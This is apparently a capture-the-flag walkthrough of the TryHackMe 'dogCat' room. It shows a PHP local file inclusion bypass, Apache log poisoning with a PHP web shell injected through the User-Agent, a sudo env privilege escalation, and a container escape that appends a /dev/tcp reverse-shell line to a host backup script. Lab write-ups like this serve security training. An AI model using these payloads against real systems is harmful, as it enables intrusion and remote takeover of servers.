"dogCat" is a website created with PHP that allows users to view cat and dog images. It serves as a source of comfort and relaxation, especially for those feeling down. It may also be associated with the "dogCat" TryHackMe Capture The Flag (CTF) challenge, which involves tasks such as scanning the network and discovering directories.
Scanning
nmap -A -T4 -Pn 10.10.85.143 -oN nmap_result.txt
It looks like only SSH and HTTP is open, fair enough.
Directory Enumeration
gobuster dir -u http://10.10.85.143/ -w /home/kali/Downloads/SecLists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -o gobuster_output.txt -t 10
Let’s check the site in the browser…


We have two buttons that lead to “/?view=dog” and “/?view=cat” respectively
When we click either one we get the index page with a random dog/cat image appended at the end
After few minutes of fiddling we find out that:
- there are files called “dog.php” and “cat.php” that return a random image
- the “?view=” query runs “include” on our parameter only if the word “dog” or “cat” is present
- the file automatically appends .php to our parameter
- php base64 filter is working on this queryLet’s try to bypass this check with directory traversal:“/?view=php://filter/read=convert.base64-encode/resource=./dog/../index”
Using Base64 Encoding to View Source Code
We can specify the following PHP Wrapper to encode a file in Base64.
php://filter/convert.base64-encode/resource=<filename>
Let’s inject that into our LFI, and specify the file we want to view the contents of(index.php)
“/?view=php://filter/read=convert.base64-encode/resource=./dog/../index”

http://10.10.85.143/?view=php://filter/read=convert.base64-encode/resource=./dog/../indexNow, let’s copy that returned Base64 and run the following command within Kali.
echo -n <Base64> | base64 -d
or
Go to website https://gchq.github.io/CyberChef/

The site checks if the “ext” parameter was provided, and if not it adds “.php” by default to our filename
According to our nmap scan the server runs on Apache so let’s try to get code execution with log poisoning.
The access log path for Apache is “/var/log/apache2/access.log” so let’s try to load it by adding multiple “../” to our path like this:
“/?view=dog/../../../../var/log/apache2/access.log&ext”
(remember the “ext” check? we can remove the “.php” extension just by defining it in the query)
By using Burpsuit repeater module

##Remote code execution (RCE)
We can see that next to the route there is the User-Agent parameter. We can insert a small php script to later use the log for code execution:
<?php system($_GET['cmd']);?>Now when we are requesting the index page with the log we can add a “cmd” parameter with the command we want to execute: “/?view=./dog/../../../../../../../var/log/apache2/access.log&ext&cmd=whoami”

To get the reverse shell we have to execute the php reverse shell command with URL encoded.


and also start the listener in our target machine before sending this URL.
We get the reverse shell.
Finding flags
First flag was pretty easy to spot just by running “ls” in the starting directory:

The second flag was also easy, just cd into the parent directory and there it is:

The third flag is hidden in the /root folder so we need to get root privileges to get it Running “sudo -l” reveals that we can execute “/usr/bin/env” as root without a password:


Let’s use it to get an elevated shell:

##Container privileged escalation to the host machine
The fourth flag is outside this box. This is possible because the box we’re in is a container inside another box. We can see this by going into “/opt/backups” and looking around the backup archive.
We can also see that the archive has a very recent date when compared to the script so that must mean the script is ran regurarly on the parent box. Let’s use that fact to get ourselves a reverse shell on the parent machine:
echo "sh -i >& /dev/tcp/10.17.11.201/5555 0>&1" >>backup.sh
Finally we get the parent machine reverse shell of the host machine and also we get the fourth flag!